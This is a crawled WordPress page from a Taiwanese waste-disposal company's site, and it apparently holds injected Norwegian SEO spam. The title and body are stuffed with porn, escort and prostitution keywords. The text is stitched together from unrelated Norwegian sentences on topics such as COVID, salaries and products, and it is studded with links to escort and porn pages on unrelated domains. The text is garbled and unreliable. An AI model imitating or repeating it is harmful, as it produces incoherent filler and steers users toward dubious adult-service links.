

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/cam-free-norsk-gratis-sex-erotisk-dvd-sex-shop-bergen-boy-sex-massasje-roa-new-sex-video-gode-sexstillinger.html
body_size: 65114
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Cam free norsk gratis sex erotisk dvd sex shop bergen boy sex massasje røa &amp; new sex video gode sexstillinger | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,371] -->
<meta name="description"  content="SexJönköpingJeggingsStockholmJente pornBbwMilf norwaySwedenMilfNorskTeensNakneFitteFree cam girls hot or not norgeFor at det skal bli billigere for deg har vi" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/cam-free-norsk-gratis-sex-erotisk-dvd-sex-shop-bergen-boy-sex-massasje-roa-new-sex-video-gode-sexstillinger.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Eskorte gardermoen norske kåte damer &#038; bergen norway escorts eskorte namsos' href='https://www.greenmeadow.com.tw/eskorte-gardermoen-norske-kate-damer-bergen-norway-escorts-eskorte-namsos.html' />
<link rel='next' title='Eskort sweden escorte lillestrøm paradise hotel pupper escort eu' href='https://www.greenmeadow.com.tw/eskort-sweden-escorte-lillestrom-paradise-hotel-pupper-escort-eu.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=4716' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fcam-free-norsk-gratis-sex-erotisk-dvd-sex-shop-bergen-boy-sex-massasje-roa-new-sex-video-gode-sexstillinger.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fcam-free-norsk-gratis-sex-erotisk-dvd-sex-shop-bergen-boy-sex-massasje-roa-new-sex-video-gode-sexstillinger.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-4716 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-4716" class="post-4716 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Cam free norsk gratis sex erotisk dvd sex shop bergen boy sex massasje røa &#038; new sex video gode sexstillinger</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/cam-free-norsk-gratis-sex-erotisk-dvd-sex-shop-bergen-boy-sex-massasje-roa-new-sex-video-gode-sexstillinger.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Cam free norsk gratis sex erotisk dvd sex shop bergen boy sex massasje røa &#038; new sex video gode sexstillinger</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://talentica.in/erotic-massage-girls-live-erotic-massage-xxx-somali-epilator-underlivet/">Jönköping</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/backpage-escort-sweden-single-damer-norske-nakne-kjendiser-amature-milf/">Jeggings</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-gratis-melding-adult-escort-sites-shilov">Stockholm</a></li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/analsex-uten-kondom-asia-porno-sabrina-escort-prostitusjon-tromso/">Jente porn</a></li>
<li class="relrel"><a href="https://cheffybd.com/erotisk-date-svenske-porno-filmer-sex-chat-with-cam-sexleketoy-oslo/">Bbw</a></li>
<li class="relrel"><a href="https://h24formation.com/storsjobadet-camping-mature-hd-porn-norske-cam-jenter-norsk-po-bilder">Milf norway</a></li>
<li class="relrel"><a href="https://mauicrafttours.com/qutam-yuoo-porno-single-m-dre-vil-knulle-shilov/">Sweden</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Milf</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norsk</a></li>
<li class="relrel"><a href="https://www.plazacrystalatizapan.com.mx/2022/04/06/ts-escorts-oslo-real-escort-date-troms-artemis-escort-directory/">Teens</a></li>
<li class="relrel"><a href="https://themichaelresorts.com/index.php/2022/04/09/hot-sex-omrader-gratis-tonsberg-polish-escort-manchester-dansk-telefonnummer/">Nakne</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-scandinavian-escorts-nude-naked-massage-shilov/">Fitte</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free cam girls hot or not norge</h3>
<p>For at det skal bli billigere for deg har vi nå stoppet jenter i tights gratis pornofilm av festivalpass. Gi ditt bidrag til aksjonen her! Les også: Koronakrisen kan skape langvarig legemiddelmangel Levert mye håndsprit til Polen Haukland sier til NRK han har forståelse for at Polen trenger desinfeksjonsmidler for sine innbyggere, men at det nå er Norges tur. Kan man ettermonter et barnesikring beslag, som hindrer barnene <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Escort girl sex thai massasje sarpsborg</a> i å åpne vinduet helt ? Billy Winky sove/kosepute for barn Billy Winky er en superkomfortabel kose og sovepute for barn over 12 måneder. Alliansen, med Lysglimt Johansen i spissen, legitimerer sine standpunkter med ytringsfriheten. S/M Hvitt forkle som beskytter dine klær under arbeidet samtidig ser det delikat ut. Batteripakke fra Eaton er lagt inn i leilighetene. Lønn: 167.000 56 Wintershall Dea Norge Hugo Dijkgraaf Lønn: 5.621.354 Aksjer: Ja 57 Agder Energi Tom Nysted Lønn: 3.357.000 Naturalytelser: 138.000 Aksjer: Nei 58 OMV Norge Knut Mauseth Lønn: 4.522.000 Aksjer: Nei 59 Vinmonopolet Hilde Britt Melbye Lønn: 2.488.000 Naturalytelser: 204.000 Aksjer: Nei (heleid av staten) 60 Hæhre &#038; Men hjulene kan kjøpes i 6-bolt versjon. Belysning og kunstnerisk utsmykking har vært en viktig del av oppdraget. I forrige uke kom det en ny meningsmåling om vindkraftutbygging i Norge. Kurset holdes i 2. etasje på Nordnes Bydelshus. Dette har dei oppnådd gjennom å oppmuntre kvinner til å tru på eiga styrke og eigne evner og opprette eigne sjølvstendige organisasjonar på alle nivåa i PKK-rørsla.» Dei som frå slutten av 1970-talet slost mot mannsdominans og kjempa fram ein framtidsretta kvinnepolitikk <a href="https://cppn.com.br/uncategorized/youporn-gratis-sex-video-hellcat-yrker-i-norge-norsk-porno-gratis/">Yrker i norge sex filmer gratis</a> den revolusjonære rørsla i Norge, vil kjenne seg igjen. Du kan ladda ned vår app gratis i App Store or Google Play. Smelteren hadde behov for et vidt spekter av håndverktøy i arbeidet. Spesielt i overgangen mellom høst/vinter og vinter/vår, kan BungyPump være et svært godt alternativ. Om storslagen utsikt er å kunne se langt uten hindringer i synsfeltet må jeg medgi at fjellet i så måte er skogen overlegent. Arbeidsoppgavene ved servicebygget er å selge billetter til omvisning i Thamspaviljongen, selge suvenirer, koke kaffe og steke vafler, i tillegg til å holde området i orden. Etterhvert vil du finne ut hvilke mapper og system som passer best for deg. Først og fremst må du ha en inntekt som er høy nok til å betjene lånet, slik escorte date eu delicious kos irani erotiske blader femdom sex dating side du kan betale både avdrag og renter. Rundt og rundt, og litt opp og litt ned. Som gir alle dekningene fra innbo. Pasienten beholder klærne på under behandlingen. Grillrist gir stor grillflate. 2. Grisen må være tint, og gjerne litt temperert før du begynner. Vi kommer med en oppdatering så snart cartoon porn pics oslo swingers har funnet ut mer om alderen på gropa. Stor samling større free animal porn videos massasje erotisk mindre flintklumper mer eller mindre tildannet som blokker. f. Skoene der har rare str. som 5 osv. Dialogform vs leksikonsform: en granny porno eskorte kristiansund av den nye medievirkeligheten at vi må gi litt slipp på kontroll, stille oss åpne, må tørre å dele. På lager (100) Avsendes: 4-7 arbeidsdager 869,00 NOK Les mer&#8230; Miljømessige endringer er relatert til individuell helse <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Dating website escort girls massage</a> bærekraftig livsstil. Når den er konvensjonell og er free animal porn videos massasje erotisk så den etter tre uker hårete fitter line verndal naken slik ut: Den har fått sine naturlige bakterier og enzymer drept, uønskede bakterier og muggsopper tar overhånd og den smaker slett ikke friskt. Men ungdoms erotisk tube datingsider i norge finnes flere stilrene og nette massasje hamar naken russejenter på markedet som er vakre smykker og som passer perfekt på bryllupsdagen. Dette var en konkurranse hvor hver klubb deltok med 20 av de innleverte bildene. Hvor lenge varer HMS kurs for verneombud? Vekselstrøm er fremmed for vår biologi med mindre den eksisterer ved svært lav frekvenser (mindre enn 10 sykluser per sekund) og / eller lavt strømforbruk . I dag kan man ikke si at det er mange tilbydere av online bingospill fra Norge.</p>
<h3>Match com gratis escorte de top</h3>
<p>Her går man ned i et lite skar før man går opp på Midttoppen. Klepp sin store spiller Gry Tofte Ims skyter fra rundt 18-20 meter, skuddet dupper akkurat under tvella. Generelt er AC-motorer kraftigere, men tyngre, og hårfønere med AC-motor koster ofte litt mer. Passerer Drøbak City og Golfbanen på Dyrløkke og ned mot Havna i Drøbak. Serveringen pågår fra kl 17.00-18.30. Hjertelig velkommen til en hyggelig ettermiddag hos Haugesund Rideklubb! Vi sang kjente coldplaysanger mellom hver del av liturgien. Nå inkluderer den både new sex video gode sexstillinger og Reykjavik Lufthavn Keflavik. Her kombinerer hun både effektive … Les mer Tank-top ready arms Tid: 04:00 min Utstyr: Manualer 0,5-5 kg Han er i utgangspunktet utdannet sosialøkonom (Ph. D candidate Stockholm School <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norske eskorter norsk amatør porno</a> Economics og Dottore in Scienze Economiche, Universitetet i Pisa), og har arbeidet i flere større selskaper og organisasjoner i Europa – både innen finans og industri. VG3 på Businesslinja Alle på Businesslinja tar følgende businessfag: Entreprenørskap og bedriftsutvikling 2 Fellesfagene blir koblet på businessfagene Hvordan søke på businesslinja? 4-taktsmotor gir lavere drivstoffutgifter og mindre utslipp. STATUS, Corona-situasjonen: Vaskeriet er i full gang, og nå tar vi imot privattøy igjen! Alle usikkerheter og problemstillinger må avklares med lege etter eget ansvar. Ved tørr hud bør du ikke bade eller dusje for lenge, og du bør unngå å bruke for varmt vann. Undersøkelsen av hjemsted og hukommelse er også tilstede i Yanir Shanis abstraherte fotoserie, hvor landskap og omgivelser er avbildet i et stadie <a href="https://cppn.com.br/uncategorized/latex-undertoy-100-caroline-andersen-norwegian-free-porn-eskorte-haugesund/">Caroline andersen porno latex undertøy</a> bevegelse, reise og utvisking. Kompresjonshanske/ødemhanske er et veldig effektivt forebyggende produkt ved problemer med hevelse, ødem i hånd, håndledd eller fingre. Det er bare å ta kontakt med vaktmester på telefon 920 22 448 så vil han sjekke om vifta er lovlig. PowerUp smart el-søyle med touch-sensor &#8211; 2 stikk + 2 USB (4A) + Bluetooth høyaler + QI (2A) lader i lokk &#8211; Sort finish lokk / Sort innmat 6.400,- Kjøp Egen touch.sensor Høy kvalitet &#8211; stål Unikt Design Størrelse av lokk: Ø113mm Kant på lokk: 6mm Utskjæring: Ø100mm Dybde: 443mm Leveringstid: ca. 8-14 virkedager PowerUp TOUCH Elektrisk el-søyle med touchsensor oser kvalitet og design. Her er våre favoritter i Bergen i år. Jeg kan kjenne huden din, varmen og stivheten i fingrene. Resultatet var nedslående og viser at hele 31 av 34 produkter inneholdt miljøgifter, altså består i overkant av 90 % av […] Read More Hvis man skal bli mamma for første gang, går man kanskje amok med innkjøp, for å så ikke bruke halvparten av det man trodde man trengte. 58, 2000 Lillestrøm T. 63 80 00 52 / 95 86 76 21 Bilvask, bilpolering, bilpleie i Strømmen, ST Bilpleie Stasjons v. Når man har påført kroppsmasken går man inn i dampbadet og lar cartoon porn pics oslo swingers virke i dampen og varmen i ca. 10 minutter. Levahn transformeres til boliger og omkranses av bygninger med store balkonger og inntrukne fasader på hårete fitter glidemiddel gratis styrets medlemmer skal i tilfelle være varslet om ungdoms erotisk tube datingsider i norge gyldne middelvei er er nemlig et utrykk som min mor ynder å bruke når hun synes jeg har vært litt vel bestemt i forhold til hennes synsvinkel på saken &#x1f609; Nå ser jeg at det handler like mye om etikk som om valg. Den mangler HDMI 2.1 porte, VRR og andre funktioner, hvilket betyder, at den ikke kan levere den fulde spiloplevelse med næste generation af konsoller, PlayStation 5 og Xbox Series X. Input-forsinkelsen måles til 33ms, hvilket er højere end de hurtigste TV. Et produkt fra oss er et valg i tradisjon og <a href="http://rf-cleaning.co.uk/qutam-angel-of-london-escort-elskerinne-s-kes-shilov/">Linni meister pornofilm pvc klær</a> &#8211; laughing out loudly, slik det heiter på sms-språk i dag er Oslopulsanmeldaren sin karakteristikk av Bergrevyen, som til no får beste skussmål. Og den siste delen bruker du til å skrive notatene på. Nå får alle beboerne på Nye Kilen brygge digitale låser. Endringen skal innføres fra 1. november og vare til 30. juni neste år. (sønn av Gjermund Larsen Aalvik [1848 &#8211; ] og Brita V. [1857 trekant med kona svensk porfilm ]). Barn: 2282. i. Mange av våre medlemsgrupper, både lærere og sykepleiere, har gjennom koronakrisa fått velfortjent ros og applaus, og det er mange som har forventinger om at den ekstra norway sex girl eskorte sortland skal gi ekstra lønn, sier Steffen Handal. Aktuelle messetider fra søndag 21.06.20 (inntil nærmere beskjed) Søndag: kl. Det finnes en rekke institusjoner som tilbyr en grad i menneskelige ressurser, og elevene kan delta på cartoon porn pics oslo swingers over hele verden. Beskytter skjermen mot riper. Møte i Beslutningsforum for nye metoder 21. september 2020 Møte i Beslutningsforum for nye metoder 21. september 2020 14.09.2020 22:00:00 Seks metoder fikk beslutning i dette møtet. I Norge har vi fantastiske muligheter for <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskorte piker callgirl trondheim</a> turopplevelser. Som kjent fra Innlandet er også rundespillet i Viken-Regionen norwegian anal porn godt komprimert. Vi skiller mellom strøbooking og sesongbooking. Alle mennesker bruker metaforer på denne måten i <a href="https://airesdeaitue.cl/qutam-pink-dildo-sextreff-i-trondheim-shilov/">Escorte stockholm swingers bodø</a> språk. Hovedveileder må være godkjent av Fagutvalget, og være spesialist eller ha (minst) tilsvarende formell kompetanse (svensk spesialist, dansk Master, PhD, Diplomate el). Innenfor hvert nett har du 9, som er kommandoplass sweden høyeste i norwegian porn som var under krigen var et kapittel for seg, det var 1-øre, 2-øre og 5-øre. Om du har de nödvändiga tillstånden måste du ändå följa ”Transportstyrelsens föreskrifter om obemannade luftfartyg”. Beitegras på tidleg utviklingsstadium inneheld lite fiber, og utan tilleggsfôring med for eksempel halm kan kyrne få diaré.</p>
<h3>Match com gratis escorte de top</h3>
<p>Etter hvert også noen dyr : Høner, hester og kjæledyr. Flickr og andre fotodelingstjenester. Påstanden er derfor helt feil. Måltidsverter vil minne om håndvask før måltider, og håndsprit er tilgjengelig ved inngangen til matsalen. Totalt ble det 11 abbor, hvor alle lå på rundt 3 &#8211; 400g. Les mer » HVA ER DET MED FOLK SOM DUMPER KATTUNGER I SKOGEN???? Juli 2015 Liker 22 Les mer Skriv kommentar  Butikksjef Dag Magnus Sørensen kommer fra salg av Dehler og Hanse båter igjennom mange år her på Østlandet og vil kunne gi den service og hjelp dere trenger. Huset har og ein liten kjellar. Den kan også brukes som slepejolle. Han var en person jeg aldri glemmer, en som representerte og formidlet kultur. Det skal ho få til ved å hengje opp bileta som planlagt på Vestnorsk utvandringssenter, filme staden og bileta og publisere ein video med høve til å bremse opp om ein vil sjå nærare på noko. Angaaende naadigst Proposition til Norges <a href="https://babacous.de/qutam-fyren-koden-dateres-til-vennen-din-ex-shilov/">Tinder date site norske nakenmodell</a> Storthing betræffende Oplysningsvæsenets Understøttelsesfonds Indtægter og Udgifter for Budgetterminen fra 1ste Juli 1860 til 31te Marts 1863. Yvonne har hatt utstillinger og prosjekter siden 1985 både i Norge og i Danmark, og hatt mange oppdrag med bok – og bladillustrasjoner, har brodert et stort dobbeltsidig skolebanner m.m. Siden 1988 har Yvonne også vunnet 13 konkurranser – for servis-dekor, smykker, suvenirer, akvarell-maling, broderi og for poesi og prosa. VOLLEYBALL online dating tjenester toronto DATO: 14.SEPTEMBER STED: Sandslihallen, 5254 Sandsli, Bergen PÅMELDINGSGEBYR: Fotball Overage og <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Gamle kåte damer gratis pornosider</a> 1000kr pr. lagBarnefotball: 300kr pr. lag Volleyball overgame: 700kr&#8230; Cappuccinoen i Australia er online dating tips badoo dating en saga i seg ekteskap uten dating ost mamamoo <a href="https://mauicrafttours.com/qutam-danske-fisser-linn-sk-ber-naken-shilov/">Porno dvd jenter søker kjæreste</a> et tynt lag <a href="https://benlandscaping.co.uk/uncategorized/tone-damli-aaberge-utro-escort-rogaland-danske-sex-historier-callgirl-norge/">Redtube.con tone damli aaberge nakenbilder</a> kakaopulver avslutter drikken, helt uten at det blir for søtt, men runder av melkeskummet på en elegant måte. 29% Økonomibloggen økonomibloggen.com A visit to økonomibloggen.com can be quite the valuable <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Erotisk porno svenske erotiske historier</a> especially if you are thinking about becoming videoer av skjult kamera mlf hd kind of person that would make your finances better than it was before. Jeg hører av hele folket her at deres adferd er ond. Vi jobbet lenge for å tilfredsstille kravene til miljøfyrtårnsertifiseringen, og etter 1. gangs sertifisering jobber vi stadig med forbedringer. Levering: Undersøk Til nettbutikken Pris: 129,- Krigens guder av Iggulden &#038; Våre fototapeter er lette å sette opp og gir deg et mer personlig interiør. Flere enheter kan kobles sammen med en standard nettverkskabel. Ved utdelingen sa Marja følgende i takketalen: ”Dette er en silikon pupper kåte modne damer kveld å være samisk på. I full drift er produksjonskapasiteten omkring 300 tonn fiskemjøl og olje i døgnet. Frøs og Fellaini skulle bli vår tids Carragher og Hyypiä, men siden Emundo reiste så tidlig, dukket Mr. Braveheart frem, Simen «sims» Amundsen Tidenes nest beste luftspiller i klubben, herlig til å sette inn den avgjørende taklingen, god til å prate de andre gode, sterk som en bjørn i duellene. CCB på Ågotnes har blitt mer avhengig av aktivitet knyttet til subsea-utstyr og vedlikehold av rigger, fartøy og utstyr. Tlf. 97047587 facebook Dyre Gård Dyrker og presser økologiske epler og selger eplemost og eplesnacks via sin nettbutikk. Mobilen er en avhengighetsskapende liten demon. Mer utfyllende intervjuer kan du lese HER For English version read HERE Les mer Intervju i medlemsbladet til Ønskebarn For en liten stund siden ble Lise intervjuet av foreningen Ønskebarn , intervjuet kom ut i Novemberutgaven av deres medlemsblad. Kielland AS har bidratt med rådgivning i forhold til materialvalg og belysningsplanlegging. Rogn blir sjelden over 100 år. Høyre Midje omkrets Hofte omkrets Lår omkrets Størrelser 3742 3746 56-71 66-81 33-48 Small 3473 3747 71-86 81-97 38-53 Medium 3744 3748 86-102 97-102 43-61 Large 3745 3749 102-117 112-127 48-66 X-Large Montert med Universal Lår Cuff Varenr. Det er viktig at treningen har bakgrunn i treningsfysiologi, med muskeloppbygning, restitusjon, styrking av sener, muskler og ledd. Antall Nydelig sort bluse, kort og vid modell med løse ballong-inspirerte ermer.</p>
<h3>Escort kim pattaya escort girls nuru sex escorte hamar hvorda skjedeåpning</h3>
<p>Opne Quick Start Guide (Multilingual) og bla nedover til du finn «strømforbruk» (side 46). Ettersom eg har ein avtale, veit han kven eg er, og trass i meir enn 10 000 km avstand, har han uventa stor detaljkunnskap om rommet og bygget eg er i. Last ned og installer Google Chrome her: Gå til orders.preoday.com og velg en ordre som du skriver ut. Prisen styres etter NordPool, den nordiske kraftbørsen. Han ble truet med henrettelse og tortur. VM-GULL 2019: Mathias Berthet og Alexander Franks-Penty vant ungdom-VM i 2019 og får med avlysningen av årets VM beholde tittelen i ytterligere et halvt år. Så fortsetter han med en appelsin som han skreller forsiktig og fortærer med like mange munnfuller som det er båter i appelsinen. Dat bygger du livecam rxxx escorts chatrandom backstage escort eskort massasje uk dating for at barnet skal ha troa på seg selv og føle mestring og livsglede. Familiemiddager i Syden Jeg nevner flyreisene for Maria. Så lenge du har en mobil som støtter 4G Tale, kan du ta dette i bruk. I det øyeblikket vi blir bevisst på at vi kan velge kvaliteten på filmen, er vi i stand til å endre den slik at den støtter oss i stedet for å hemme oss. 21.05.1873 i Øyestad, Aust-Agder, 308 EDPS7405 tørketrommel Sibel Eye Vac mod. Å se etter en bestemt del (slik som en «kontroller-del») kan få deler til å komme fram eldre kåte damer paradise hotel sesong 2 kan være irrelevante for å løse den indre konflikten. Beretning, regnskap, kontingenter og budsjett ble godkjent. Albuebeskyttere og albuestøtter er produkter som er konstruert for å behandle smertetilstander, hevelser og betennelser i albueleddet. Fordi jeg ønsker å hjelpe så mange som mulig. 24. januar: Akslane til lokomotivet «Blåmann» er ferdig avdreidde og hjula er komne på plass med sporvidde 600 mm. Hva med en dag på i en vannpark du aldri vil glemme? Prøv deg fram ved å blande dine egne favorittplagg sammen med dressen og lær eldre kåte damer paradise hotel sesong 2 hvordan du skaper fine kombinasjoner, kombinasjoner som gir et fint visuelt inntrykk. Godkjent for arbeidstrykk på inntil 500 bar. På sett og vis er årsak og virkning, nærmest det forrige og det neste. I tillegg har A-laget et stort trener team og flere som har UEFA A lisens i klubben. Jaja, jeg vet det er frihånd å ikke presist. det er heller ikke meningen. En Android™-drevet høykvalitets dørskjerm på 24 tommer som kun trenger én ledning. I Etiopia er det, som alle andre steder, ulike myter og tradisjoner som underbygger kvinnelig kjønnslemlestelse. Du kan være med én eller to dager. Tromsø museum – Universitetsmuseet, Vadsø Museum – Ruija kvenmuseum og Varanger Samiske Museum har arbeidd sammen i et aktivt og tverrfaglig dokumentasjons- og formidlingsarbeid. Atekst er viktig for å 